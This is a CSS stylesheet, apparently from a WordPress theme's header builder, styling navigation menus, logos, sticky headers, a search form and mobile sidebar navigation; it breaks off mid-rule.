.penci-fawesome-ver5 .navigation ul.menu > li.menu-item-has-children > a:after,
.penci-fawesome-ver5 .navigation .menu > ul > li.menu-item-has-children > a:after,
.penci-fawesome-ver5 .navigation ul.menu > li.penci-mega-menu > a:after,
.penci-fawesome-ver5 .navigation .menu > ul > li.penci-mega-menu > a:after {
font-family: "Font Awesome 5 Free";
content: "\f107";
font-weight: 900;
}
.navigation.menu-style-2 .menu .sub-menu,
.navigation.menu-style-2 .menu .children {
border-top: 4px solid #E0E0E0;
padding: 8px 0;
}
.navigation.menu-style-2 ul.menu ul.sub-menu:before {
width: 0;
height: 4px;
top: -4px;
position: absolute;
background: var(--pcaccent-cl);
left: 0;
-webkit-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1);
-webkit-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
-moz-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
-o-transition: width 500ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
transition: width 500ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
content: "";
transition-delay: 0.3s;
-webkit-transition-delay: 0.3s;
-moz-transition-delay: 0.3s;
}
.navigation.menu-style-2 ul.menu li:hover > ul.sub-menu:before,
.navigation.menu-style-2 .menu ul li:hover > ul.sub-menu:before {
width: 100%;
}
.navigation.menu-style-2 ul.menu ul.sub-menu a {
padding: 8px 0;
border: none !important;
}
.navigation.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts {
padding: 0;
}
.navigation.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post {
padding: 0 0 15px;
margin: 0;
position: relative;
z-index: 5;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-thumbnail {
position: relative;
z-index: 5;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-meta {
padding: 0 5px;
}
.navigation.menu-style-2 .penci-megamenu .post-mega-title {
line-height: 1;
}
.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before {
position: absolute;
content: '';
right: 0;
top: 0;
bottom: 0;
width: 1px;
background: #f1f1f2;
z-index: 1;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-thumbnail .mega-cat-name {
bottom: 0;
top: auto;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories {
padding: 12px 0;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories:after {
background-color: #f1f1f2;
}
.navigation.menu-style-2 ul.sub-menu .penci-megamenu .penci-mega-child-categories a {
min-width: 0;
display: block;
text-align: left;
line-height: 1.4em;
margin: 0;
padding: 6px 0 6px 20px;
position: relative;
border: none;
background-color: inherit;
z-index: 0;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a:after {
content: "";
display: block;
position: absolute;
top: 50%;
margin-top: -.5px;
-webkit-transition: width 0.4s ease-in-out;
-o-transition: width 0.4s ease-in-out;
transition: width 0.4s ease-in-out;
border-bottom: 1px solid;
width: 0;
opacity: 0.3;
left: 20px;
z-index: 1;
box-shadow: none;
-webkit-box-shadow: none;
color: inherit;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a:hover:after {
width: calc(100% + 20px);
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a span {
position: relative;
z-index: 2;
background-color: inherit;
padding-right: 20px;
display: inline-block;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:before {
content: "";
background: #f1f1f2;
width: 24px;
display: block;
height: 1px;
margin: 4px 0 17px;
opacity: 1;
position: static;
box-shadow: none;
-webkit-box-shadow: none;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:after {
content: none;
display: none;
}
.navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu {
padding: 5px 0;
}
.navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu:before {
display: none;
content: none;
} .navigation.menu-item-padding ul.menu > li,
.navigation.menu-item-padding .menu > ul > li {
margin: 0;
}
.navigation.menu-item-padding ul.menu > li > a,
.navigation.menu-item-padding .menu > ul > li > a {
padding: 0 15px;
}
.navigation.menu-item-padding .menu > li > a:hover,
.navigation.menu-item-padding .menu > li:hover > a,
.navigation.menu-item-padding .menu > li.current-menu-item > a,
.navigation.menu-item-padding .menu > li.current_page_item > a,
.navigation.menu-item-padding .menu > li.current-menu-ancestor > a,
.navigation.menu-item-padding .menu > li.current-menu-item > a {
background-color: #ececec;
}
.navigation.menu-item-padding ul.menu > li > a:before,
.navigation.menu-item-padding .menu > ul > li > a:before {
content: none;
display: none;
}
@media only screen and (min-width: 961px) {
.is-sticky .navigation.menu-item-padding,
.is-sticky .navigation.menu-item-padding {
height: 58px;
border: none !important;
}
.navigation-sticky-wrapper:not(.is-sticky) .menu .sub-menu,
.navigation-sticky-wrapper:not(.is-sticky) .menu .children {
margin-top: -1px;
}
}
@-moz-document url-prefix() {
.navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu:before {
top: 0;
}
} .penci-header-image-logo,
.penci-header-text-logo {
--pchb-logo-title-size: 40px;
--pchb-logo-title-font: var(--pchead-font);
--pchb-logo-title-fw: '400';
--pchb-logo-title-fs: 'normal';
--pchb-logo-slogan-size: 14px;
--pchb-logo-slogan-font: 'inherit';
--pchb-logo-slogan-fw: '400';
--pchb-logo-slogan-fs: 'normal';
--pchb-logo-title-color: 'inherit';
--pchb-logo-slogan-color: var(--pctext-cl);
}
.penci-header-text-logo .site-name {
font-size: var(--pchb-logo-title-size);
font-family: var(--pchb-logo-title-font);
font-weight: var(--pchb-logo-title-fw);
font-style: var(--pchb-logo-title-fs);
color: var(--pchb-logo-title-color);
line-height: 1;
}
.penci-header-image-logo .site-slogan,
.penci-header-text-logo .site-slogan {
font-size: var(--pchb-logo-slogan-size);
font-family: var(--pchb-logo-slogan-font);
font-weight: var(--pchb-logo-slogan-fw);
font-style: var(--pchb-logo-slogan-fs);
color: var(--pchb-logo-slogan-color);
line-height: 1.3;
margin-top: 12px;
} .penci_navbar_mobile .penci-header-text-logo {
--pchb-m-logo-title-size: 20px;
--pchb-m-logo-title-m-size: 20px;
--pchb-m-logo-title-font: var(--pchead-font);
--pchb-m-logo-title-fw: '400';
--pchb-m-logo-title-fs: 'normal';
--pchb-m-logo-slogan-size: 14px;
--pchb-m-logo-slogan-m-size: 14px;
--pchb-m-logo-slogan-font: 'inherit';
--pchb-m-logo-slogan-fw: '400';
--pchb-m-logo-slogan-fs: 'normal';
--pchb-m-logo-title-color: 'inherit';
--pchb-m-logo-slogan-color: 'inherit';
}
.penci_navbar_mobile .penci-header-text-logo .site-name {
font-size: var(--pchb-m-logo-title-size);
font-family: var(--pchb-m-logo-title-font);
font-weight: var(--pchb-m-logo-title-fw);
font-style: var(--pchb-m-logo-title-fs);
color: var(--pchb-m-logo-title-color);
line-height: 1;
}
.penci_navbar_mobile .site-slogan {
font-size: var(--pchb-m-logo-slogan-size);
font-family: var(--pchb-m-logo-slogan-font);
font-weight: var(--pchb-m-logo-slogan-fw);
font-style: var(--pchb-m-logo-slogan-fs);
color: var(--pchb-m-logo-slogan-color);
line-height: 1.3;
margin-top: 12px;
} .pc-logo-sticky {
--pchb-logo-s-title-size: 40px;
--pchb-logo-s-title-font: var(--pchead-font);
--pchb-logo-s-title-fw: '400';
--pchb-logo-s-title-fs: 'normal';
--pchb-logo-s-slogan-size: 14px;
--pchb-logo-s-slogan-font: 'inherit';
--pchb-logo-s-slogan-fw: '400';
--pchb-logo-s-slogan-fs: 'normal';
--pchb-logo-s-title-color: 'inherit';
--pchb-logo-s-slogan-color: 'inherit';
}
.pc-logo-sticky.penci-header-text-logo .site-name {
font-size: var(--pchb-logo-s-title-size);
font-family: var(--pchb-logo-s-title-font);
font-weight: var(--pchb-logo-s-title-fw);
font-style: var(--pchb-logo-s-title-fs);
color: var(--pchb-logo-s-title-color);
line-height: 1;
}
.pc-logo-sticky.penci-header-image-logo .site-slogan,
.pc-logo-sticky.penci-header-text-logo .site-slogan {
font-size: var(--pchb-logo-s-slogan-size);
font-family: var(--pchb-logo-s-slogan-font);
font-weight: var(--pchb-logo-s-slogan-fw);
font-style: var(--pchb-logo-s-slogan-fs);
color: var(--pchb-logo-s-slogan-color);
line-height: 1.3;
margin-top: 12px;
} .pb-logo-sidebar-mobile {
--pchb-logo-sm-title-size: 40px;
--pchb-logo-sm-title-font: var(--pchead-font);
--pchb-logo-sm-title-fw: '400';
--pchb-logo-sm-title-fs: 'normal';
--pchb-logo-sm-slogan-size: 14px;
--pchb-logo-sm-slogan-font: 'inherit';
--pchb-logo-sm-slogan-fw: '400';
--pchb-logo-sm-slogan-fs: 'normal';
--pchb-logo-sm-title-color: 'inherit';
--pchb-logo-sm-slogan-color: 'inherit';
}
.pb-logo-sidebar-mobile.penci-header-text-logo .site-name {
font-size: var(--pchb-logo-sm-title-size);
font-family: var(--pchb-logo-sm-title-font);
font-weight: var(--pchb-logo-sm-title-fw);
font-style: var(--pchb-logo-sm-title-fs);
color: var(--pchb-logo-sm-title-color);
line-height: 1;
}
.pb-logo-sidebar-mobile.penci-header-image-logo .site-slogan,
.pb-logo-sidebar-mobile.penci-header-text-logo .site-slogan {
font-size: var(--pchb-logo-sm-slogan-size);
font-family: var(--pchb-logo-sm-slogan-font);
font-weight: var(--pchb-logo-sm-slogan-fw);
font-style: var(--pchb-logo-sm-slogan-fs);
color: var(--pchb-logo-sm-slogan-color);
line-height: 1.3;
margin-top: 12px;
} .penci-builder-element.penci-data-time-format {
white-space: nowrap;
}
.penci-builder-element.header-social a i {
width: var(--pchb-socialw);
height: var(--pchb-socialw);
line-height: calc(var(--pchb-socialw) - 2px);
background: none;
border: 1px solid #E0E0E0;
margin: 0;
display: inline-block;
text-align: center;
color: var(--pctext-cl);
}
.penci-builder-element.header-social.mobile-social a i {
width: var(--pchb-m-socialw);
height: var(--pchb-m-socialw);
line-height: calc(var(--pchb-m-socialw) - 2px);
}
.penci-builder-element.header-social a:hover i {
color: var(--pcaccent-cl);
}
.penci-builder-element.header-social a {
margin-right: 10px;
}
body:not(.rtl) .penci-builder-element.header-social a:last-child {
margin-right: 0 !important;
}
.penci-builder-element.header-social .penci-social-colored a {
transition: opacity 0.3s;
}
.penci-builder-element.header-social .penci-social-colored a:hover {
opacity: .85;
}
.penci-builder-element.header-social .penci-social-colored a i {
border: none !important;
color: #fff !important;
line-height: var(--pchb-socialw);
}
.penci-builder-element.header-social.mobile-social .penci-social-colored a i {
border: none !important;
color: #fff !important;
line-height: var(--pchb-m-socialw);
}
.penci-builder-element.header-social .penci-social-simple a i {
line-height: 1;
width: auto !important;
height: auto !important;
border-color: transparent !important;
background-color: transparent !important;
}
.penci-builder-element.header-social .penci-social-bordered a i {
background-color: transparent;
}
.penci-builder-element.header-social {
margin-top: 0;
}
.penci-vertical-line {
display: inline-block;
width: 1px;
height: 20px;
background-color: var(--pcborder-cl);
}
.penci-builder-element.header-social .penci-social-circle a i {
border-radius: 50%;
} .pc-builder-element.pc-main-menu {
--pchb-main-menu-font: var(--pchead-font);
--pchb-main-menu-fs: 12px;
--pchb-main-menu-lh: 58px;
--pchb-main-menu-fs_l2: var(--pchb-main-menu-fs);
--pchb-main-menu-cl: #313131;
--pchb-main-menu-fw: bold;
--pchb-main-menu-tt: uppercase;
--pchb-main-menu-mg: 30px;
--pchb-mainm-linect: '';
}
.pc-builder-element.pc-main-menu .navigation .menu ul.sub-menu li a,
.pc-builder-element.pc-main-menu .navigation .menu > li > a {
font-family: var(--pchb-main-menu-font);
font-size: var(--pchb-main-menu-fs);
font-weight: var(--pchb-main-menu-fw);
color: var(--pchb-main-menu-cl);
letter-spacing: 0;
text-transform: var(--pchb-main-menu-tt);
}
.pc-builder-element.pc-main-menu .navigation .menu li > a:hover,
.pc-builder-element.pc-main-menu .navigation .menu li.current-menu-item > a,
.pc-builder-element.pc-main-menu .navigation .menu > li.current_page_item > a,
.pc-builder-element.pc-main-menu .navigation .menu > li.current-menu-ancestor > a,
.pc-builder-element.pc-main-menu .navigation .menu > li.current-menu-item > a {
color: var(--pcaccent-cl);
}
.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu li a {
font-size: var(--pchb-main-menu-fs_l2);
}
.pc-builder-element.pc-main-menu .navigation ul.menu > li,
.pc-builder-element.pc-main-menu .navigation .menu > ul > li {
margin-right: var(--pchb-main-menu-mg);
}
.pc-builder-element.pc-main-menu .navigation ul.menu > li:last-child {
margin-right: 0;
}
.pc-builder-element.pc-main-menu .navigation .menu > li > a {
line-height: var(--pchb-main-menu-lh);
}
.pc-builder-element.pc-main-menu .navigation.menu-item-padding ul.menu > li,
.pc-builder-element.pc-second-menu .navigation.menu-item-padding ul.menu > li,
.pc-builder-element.pc-third-menu .navigation.menu-item-padding ul.menu > li {
margin-right: 0 !important;
}
.pc-builder-element.pc-main-menu .navigation.menu-item-padding ul.menu > li > a,
.pc-builder-element.pc-main-menu .navigation.menu-item-padding .menu > ul > li > a {
padding-left: calc(var(--pchb-main-menu-mg) / 2);
padding-right: calc(var(--pchb-main-menu-mg) / 2);
} .pc-builder-element.pc-second-menu {
--pchb-second-menu-font: var(--pchead-font);
--pchb-second-menu-fs: 12px;
--pchb-second-menu-lh: 58px;
--pchb-second-menu-fs_l2: var(--pchb-second-menu-fs);
--pchb-second-menu-cl: #313131;
--pchb-second-menu-fw: bold;
--pchb-second-menu-tt: uppercase;
--pchb-second-menu-mg: 30px;
--pchb-secondm-linect: '';
}
.pc-builder-element.pc-second-menu .navigation .menu ul.sub-menu li a,
.pc-builder-element.pc-second-menu .navigation .menu > li > a {
font-family: var(--pchb-second-menu-font);
font-size: var(--pchb-second-menu-fs);
font-weight: var(--pchb-second-menu-fw);
color: var(--pchb-second-menu-cl);
text-transform: var(--pchb-second-menu-tt);
}
.pc-builder-element.pc-second-menu .navigation .menu li > a:hover,
.pc-builder-element.pc-second-menu .navigation .menu li.current-menu-item > a,
.pc-builder-element.pc-second-menu .navigation .menu > li.current_page_item > a,
.pc-builder-element.pc-second-menu .navigation .menu > li.current-menu-ancestor > a,
.pc-builder-element.pc-second-menu .navigation .menu > li.current-menu-item > a {
color: var(--pcaccent-cl);
}
.pc-builder-element.pc-second-menu .navigation ul.menu ul.sub-menu li a {
font-size: var(--pchb-second-menu-fs_l2);
}
.pc-builder-element.pc-second-menu .navigation ul.menu > li,
.pc-builder-element.pc-second-menu .navigation .menu > ul > li {
margin-right: var(--pchb-second-menu-mg);
}
.pc-builder-element.pc-second-menu .navigation ul.menu > li:last-child,
.pc-builder-element.pc-second-menu .navigation .menu > ul > li:last-child {
margin-right: 0;
}
.pc-builder-element.pc-second-menu .navigation .menu > li > a {
line-height: var(--pchb-second-menu-lh);
}
.pc-builder-element.pc-second-menu .navigation.menu-item-padding ul.menu > li > a,
.pc-builder-element.pc-second-menu .navigation.menu-item-padding .menu > ul > li > a {
padding-left: calc(var(--pchb-second-menu-mg) / 2);
padding-right: calc(var(--pchb-second-menu-mg) / 2);
} .pc-builder-element.pc-third-menu {
--pchb-third-menu-font: var(--pchead-font);
--pchb-third-menu-fs: 12px;
--pchb-third-menu-lh: 58px;
--pchb-third-menu-fs_l2: var(--pchb-third-menu-fs);
--pchb-third-menu-cl: #313131;
--pchb-third-menu-fw: bold;
--pchb-third-menu-tt: uppercase;
--pchb-third-menu-mg: 30px;
--pchb-thirdm-linect: '';
}
.pc-builder-element.pc-third-menu .navigation .menu ul.sub-menu li a,
.pc-builder-element.pc-third-menu .navigation .menu > li > a {
font-family: var(--pchb-third-menu-font);
font-size: var(--pchb-third-menu-fs);
font-weight: var(--pchb-third-menu-fw);
color: var(--pchb-third-menu-cl);
text-transform: var(--pchb-third-menu-tt);
}
.pc-builder-element.pc-third-menu .navigation .menu li > a:hover,
.pc-builder-element.pc-third-menu .navigation .menu li.current-menu-item > a,
.pc-builder-element.pc-third-menu .navigation .menu > li.current_page_item > a,
.pc-builder-element.pc-third-menu .navigation .menu > li.current-menu-ancestor > a,
.pc-builder-element.pc-third-menu .navigation .menu > li.current-menu-item > a {
color: var(--pcaccent-cl);
}
.pc-builder-element.pc-third-menu .navigation ul.menu ul.sub-menu li a {
font-size: var(--pchb-third-menu-fs_l2);
}
.pc-builder-element.pc-third-menu .navigation ul.menu > li,
.pc-builder-element.pc-third-menu .navigation .menu > ul > li {
margin-right: var(--pchb-third-menu-mg);
}
.pc-builder-element.pc-third-menu .navigation ul.menu > li:last-child,
.pc-builder-element.pc-third-menu .navigation .menu > ul > li:last-child {
margin-right: 0;
}
.pc-builder-element.pc-third-menu .navigation .menu > li > a {
line-height: var(--pchb-third-menu-lh);
}
.pc-builder-element.pc-builder-menu .pcremove-lineh ul.menu > li > a:before {
content: none;
}
.pc-builder-element.pc-third-menu .navigation.menu-item-padding ul.menu > li > a,
.pc-builder-element.pc-third-menu .navigation.menu-item-padding .menu > ul > li > a {
padding-left: calc(var(--pchb-third-menu-mg) / 2);
padding-right: calc(var(--pchb-third-menu-mg) / 2);
} .penci-builder-element.penci-topbar-trending .penci-owl-carousel .owl-item {
background-color: transparent;
}
.penci-builder-element.penci-topbar-trending a.penci-topbar-post-title {
color: var(--pcheading-cl);
}
@keyframes Penci-FadeDown {
from {
transform: translate3d(0, -100%, 0)
}
to {
transform: none
}
}
@keyframes Penci-FadeUp {
from {
transform: none
}
to {
transform: translate3d(0, -100%, 0)
}
}
.penci_header.penci_builder_sticky_header_desktop {
position: fixed;
top: 0;
left: 0;
right: 0;
z-index: 9998;
opacity: 0;
visibility: hidden;
transition: visibility 0.1s ease, opacity 0.1s ease, transform 0.3s ease;
transform: translate3d(0, -100%, 0);
background-color: #fff;
border-style: solid;
border-width: 0;
}
.penci_header.main-builder-header {
border-width: 0;
}
body.admin-bar .penci_header.penci_builder_sticky_header_desktop {
top: 32px;
}
.penci_header.penci_builder_sticky_header_desktop.sticky-apply {
opacity: 1;
visibility: visible;
transform: translate3d(0, 0, 0);
}
.penci_navbar_mobile {
background: var(--pcbg-cl);
}
.penci_navbar_mobile.mobile-sticky.hide-scroll-down,
.penci_navbar_mobile.mobile-sticky.hide-scroll-down.scrolldown,
.penci_header.penci_builder_sticky_header_desktop.sticky-apply.hide-scroll-down.scrolldown {
opacity: 0;
visibility: hidden;
transform: translate3d(0, -100%, 0);
}
.penci_navbar_mobile.mobile-sticky.hide-scroll-down.scrollup,
.penci_header.penci_builder_sticky_header_desktop.sticky-apply.hide-scroll-down.scrollup {
opacity: 1;
visibility: visible;
display: block;
transform: translate3d(0, 0, 0);
}
.penci-header-image-logo img,
.penci_builder_sticky_header_desktop .penci-header-image-logo img {
width: auto;
height: auto;
}
.pc-builder-element .search-click,
.pc-builder-element.penci-top-search .search-click {
height: unset;
line-height: unset;
}
@media only screen and (min-width: 961px) {
.penci_navbar_mobile.mobile-sticky,
.penci_navbar_mobile.mobile-sticky.hide-scroll-down.scrollup,
.penci_navbar_mobile {
display: none;
}
}
@media only screen and (max-width: 960px) {
.penci_builder_sticky_header_desktop,
.penci_header.penci-header-builder.main-builder-header,
.penci_header.penci_builder_sticky_header_desktop,
.penci_header.penci_builder_sticky_header_desktop.sticky-apply {
display: none !important;
}
}
.penci_header.penci-header-builder.penci_header_overlap {
position: absolute;
top: 0;
right: 0;
left: 0;
z-index: 9996;
}
body.admin-bar .penci_header.penci-header-builder.penci_header_overlap {
top: 32px;
}
@media only screen and (max-width: 479px) {
.penci_navbar_mobile .container {
padding-left: 10px;
padding-right: 10px;
}
}
.penci_navbar_mobile .navigation {
border: 0;
}
.penci_navbar_mobile .navigation .button-menu-mobile {
display: block;
}
.penci-header-builder.shadow-enable,
.penci_navbar_mobile.mobile-sticky.shadow-enable,
.penci_builder_sticky_header_desktop.shadow-enable {
box-shadow: 0 1px 5px rgba(190, 190, 190, 0.46);
-webkit-box-shadow: 0 1px 5px rgba(190, 190, 190, 0.46);
-moz-box-shadow: 0 1px 5px rgba(190, 190, 190, 0.46);
border-color: transparent;
border-width: 0;
}
.penci-builder.penci-builder-button {
display: inline-block;
transition: 0.3s all ease-in-out;
border-style: solid;
border-width: 0;
}
.penci-builder.penci-builder-button.button-define-style-1 {
padding: 5px 15px;
border: 2px solid var(--pcaccent-cl);
color: var(--pcaccent-cl);
}
.penci-builder.penci-builder-button.button-define-style-2 {
color: var(--pcaccent-cl);
border-bottom: 1px solid var(--pcaccent-cl);
padding: 0 0 4px;
padding-top: 0 !important;
background-color: transparent !important;
}
.penci-builder.penci-builder-button.button-define-style-3 {
padding: 7px 15px;
background-color: #f2f2f2;
color: var(--pcheading-cl);
border-bottom: 2px solid #dedede;
}
.penci-builder.penci-builder-button.button-define-style-4 {
padding: 7px 12px;
background-color: #f2f2f2;
color: var(--pcheading-cl);
}
.penci-builder.penci-builder-button.button-shape-rectangle {
border-radius: 0;
}
.penci-builder.penci-builder-button.button-shape-circle {
border-radius: 400px;
}
.penci-builder.penci-builder-button.button-shape-round {
border-radius: 10px;
}
.penci_navbar_mobile .navigation.mobile-menu {
width: auto;
float: none;
}
.penci-builder-mobile-sidebar-nav {
position: fixed;
top: 0;
height: 100%;
z-index: 100001;
width: 330px;
overflow-y: auto;
padding: 30px 20px 20px;
background: #ffffff;
left: 0;
transition: all 0.5s;
-webkit-transition: all 0.5s;
-moz-transition: all 0.5s;
transform: translateX(-330px);
-webkit-transform: translateX(-330px);
-moz-transform: translateX(-330px);
}
.open-mobile-builder-sidebar-nav .penci-builder-mobile-sidebar-nav {
left: 330px;
}
.close-mobile-menu-builder {
position: fixed;
visibility: hidden;
opacity: 0;
text-decoration: none;
top: 0;
left: 0;
font-size: 1.4em;
color: #313131;
padding: 10px;
height: 100%;
background: rgba(0, 0, 0, .8);
right: 0;
z-index: 100000;
cursor: pointer;
transition: all 0.5s;
-webkit-transition: all 0.5s;
-moz-transition: all 0.5s;
}
.close-mobile-menu-builder i {
display: inline-block;
width: 24px;
height: 24px;
background-color: #fff;
line-height: 24px;
text-align: center;
border-radius: 12px;
font-size: 14px;
}
.open-mobile-builder-sidebar-nav .close-mobile-menu-builder {
left: 330px;
opacity: 1;
visibility: visible;
}
.pc-builder-menu.pc-dropdown-menu {
--pchb-dd-fn: var(--pchead-font);
--pchb-dd-fw: var(--pchead-wei);
--pchb-dd-lv1: 13px;
--pchb-dd-lv2: 13px;
--pchb-dd-tt: uppercase;
}
.pc-builder-menu.pc-dropdown-menu .menu li a {
font-family: var(--pchb-dd-fn);
font-weight: var(--pchb-dd-fw);
font-size: var(--pchb-dd-lv1);
text-transform: var(--pchb-dd-tt);
}
.pc-builder-menu.pc-dropdown-menu .menu li li a {
font-size: var(--pchb-dd-lv2);
}
.penci_navbar_mobile.mobile-sticky {
position: fixed;
top: 0;
left: 0;
right: 0;
z-index: 9999;
transition: visibility 0.1s ease, opacity 0.1s ease, transform 0.3s ease;
}
.penci_navbar_mobile.mobile-sticky .penci_container {
display: none;
transition: 0.3s all ease-in-out;
}
.penci_navbar_mobile.mobile-sticky .penci_container.sticky-enable {
display: block;
opacity: 1;
}
.pc-header-element.pc-login-register {
position: relative;
} .penci-builder-element.pc-search-form {
max-width: 300px;
width: 100%;
}
.penci-builder-element.pc-search-form-sidebar {
max-width: 100%;
width: 100%;
}
.pc-search-form.search-style-icon-button,
.pc-search-form.search-style-text-button {
position: relative;
}
.pc-search-form.search-style-icon-button .pc-searchform-inner,
.pc-search-form.search-style-text-button .pc-searchform-inner {
}
.pc-search-form.search-style-icon-button .search-input,
.pc-search-form.search-style-text-button .search-input {
line-height: 36px;
padding-top: 0;
padding-bottom: 0;
padding-right: 20px;
border-right-width: 0;
}
.penci-builder-element.pc-search-form-desktop {
--pcs-d-txt-cl: var(--pctext-cl)
}
.penci-builder-element.pc-search-form-desktop form.pc-searchform input.search-input {
color: var(--pcs-d-txt-cl)
}
.penci-builder-element.pc-search-form-desktop form.pc-searchform input.search-input::placeholder {
color: var(--pcs-d-txt-cl)
}
.penci-builder-element.pc-search-form-desktop form.pc-searchform input.search-input:-ms-input-placeholder {
color: var(--pcs-d-txt-cl)
}
.penci-builder-element.pc-search-form-desktop form.pc-searchform input.search-input::-ms-input-placeholder {
color: var(--pcs-d-txt-cl)
}
.penci-builder-element.pc-search-form-sidebar {
--pcs-s-txt-cl: var(--pctext-cl)
}
.penci-builder-element.pc-search-form-sidebar form.pc-searchform input.search-input {
color: var(--pcs-s-txt-cl)
}
.penci-builder-element.pc-search-form-sidebar form.pc-searchform input.search-input::placeholder {
color: var(--pcs-s-txt-cl)
}
.penci-builder-element.pc-search-form-sidebar form.pc-searchform input.search-input:-ms-input-placeholder {
color: var(--pcs-s-txt-cl)
}
.penci-builder-element.pc-search-form-sidebar form.pc-searchform input.search-input::-ms-input-placeholder {
color: var(--pcs-s-txt-cl)
}
.pc-search-form.search-style-icon-button .searchsubmit,
.pc-search-form.search-style-text-button .searchsubmit {
display: block;
height: 100%;
padding: 0 15px;
background-color: var(--pcaccent-cl);
font-weight: var(--pchead-wei);
font-family: var(--pchead-font);
color: white;
border: 0;
transition: 0.3s all ease-in-out;
position: absolute;
top: 0;
right: 0;
z-index: 9;
cursor: pointer;
}
.pc-wrapbuilder-header .pc-search-form.search-style-text-button .searchsubmit {
text-transform: uppercase;
}
body.rtl .pc-search-form.search-style-icon-button .searchsubmit,
body.rtl .pc-search-form.search-style-text-button .searchsubmit {
right: auto;
left: 0;
}
.pc-search-form.search-style-text-button .search-input {
padding-right: 100px;
}
body.rtl .pc-search-form.search-style-text-button .search-input {
padding-right: 20px;
padding-left: 100px;
border-right-width: 1px;
border-left-width: 0;
}
.pc-search-form.search-style-icon-button .search-input {
padding-right: 66px;
}
body.rtl .pc-search-form.search-style-text-button .search-input {
padding-left: 66px;
padding-right: 20px;
border-right-width: 1px;
border-left-width: 0;
}
.pc-search-form.search-style-icon-button .searchsubmit {
font-size: 0;
line-height: 0;
}
.pc-search-form.search-style-icon-button .searchsubmit:before {
font-size: 16px;
line-height: 38px;
content: '\f10a';
font-family: penciicon, serif;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
-moz-osx-font-smoothing: grayscale;
}
.pc-search-form.search-style-text-button .penciicon-magnifiying-glass,
.pc-search-form.search-style-icon-button .penciicon-magnifiying-glass {
display: none;
}
.penci-header-block {
width: 100%;
}
.pc-header-element.penci-topbar-social a {
color: inherit;
}
.pc-header-element.penci-topbar-social .pclogin-item > a {
line-height: unset;
display: inline-flex;
align-items: center;
justify-content: center;
}
.pc-header-element.penci-topbar-social .pclogin-item > a img {
top: auto;
}
.pc-header-element .pctopbar-login-btn .pclogin-sub li a {
color: white;
}
.pc-header-element .pctopbar-login-btn .pclogin-sub {
top: 100%;
}
.pc-header-element .pctopbar-login-btn .pclogin-sub li a:hover {
color: var(--pcaccent-cl);
}
.penci_nav_col {
display: flex;
align-items: center;
flex-direction: row;
padding-left: 10px;
padding-right: 10px;
}
.penci_nav_col.penci_content_columns {
flex-direction: column;
}
.penci_nav_col > *:not(:first-child) {
margin-left: 10px;
}
.penci-header-builder .pcheader-icon > a,
.penci-header-builder .penci-menuhbg-toggle,
.penci-header-builder .top-search-classes a.cart-contents,
.penci-header-builder .top-search-classes > a {
height: auto;
line-height: unset;
}
.header-search-style-showup .penci-header-builder .show-search,
.header-search-style-showup .penci_navbar_mobile .show-search {
top: calc(100% + 10px);
}
.header-search-style-showup .penci_nav_left .show-search {
left: 0;
right: auto;
}
.header-search-style-showup .penci_nav_left .show-search:before {
left: 5px;
right: auto;
}
.container.container-custom {
margin-left: auto;
margin-right: auto;
}
.admin-bar .penci-builder-mobile-sidebar-nav.penci-menu-hbg {
padding-top: 30px;
}
.penci-builder-item-wrap > div:not(:last-child) {
margin-bottom: 20px;
}
.penci-header-builder.pchb-boxed-layout.container-normal .container,
.penci-header-builder.pchb-boxed-layout.container-1400 .container,
.penci-header-builder.pchb-boxed-layout.container-fullwidth .container,
.penci-header-builder.pchb-boxed-layout.container-custom .container {
width: 100%;
max-width: 100%;
}
.penci-header-builder.pchb-boxed-layout.container-normal,
.penci-header-builder.pchb-boxed-layout.container-fullwidth,
.penci-header-builder.pchb-boxed-layout.container-1400,
.penci-header-builder.pchb-boxed-layout.container-custom {
width: 100%;
padding-left: 0;
padding-right: 0;
}
.penci-header-builder.pchb-boxed-layout.container-normal {
max-width: 1170px;
}
.penci-header-builder.pchb-boxed-layout.container-fullwidth {
max-width: 100%;
}
.penci-header-builder.pchb-boxed-layout.container-1400 {
max-width: 1400px;
}
.pc-builder-element .pc-logo img,
.pc-builder-element.pc-logo img {
max-height: 60px;
}
.penci-disable-uppercase {
text-transform: none !important;
}
.penci-enable-uppercase {
text-transform: uppercase !important;
}
.penci-menuhbg-toggle.builder {
--pcbd-menuhbg-size: 18px;
height: auto;
}
.penci-menuhbg-toggle.builder {
width: var(--pcbd-menuhbg-size)
}
.penci-menuhbg-toggle.builder .penci-menuhbg-inner {
height: var(--pcbd-menuhbg-size);
}
.penci-menuhbg-toggle.builder .penci-lines,
.penci-menuhbg-wapper {
width: var(--pcbd-menuhbg-size);
}
.penci-menuhbg-toggle.builder .lines-button {
top: calc((var(--pcbd-menuhbg-size) - 2px) / 2)
}
.penci-menuhbg-toggle.builder .penci-lines:before {
top: calc(var(--pcbd-menuhbg-size) / 2 - 4px);
}
.penci-menuhbg-toggle.builder .penci-lines:after {
top: calc((var(--pcbd-menuhbg-size) / 2 - 4px) * -1)
}
.penci-menuhbg-toggle.builder:hover .lines-button:after,
.penci-menuhbg-toggle.builder:hover .penci-lines:before,
.penci-menuhbg-toggle.builder:hover .penci-lines:after {
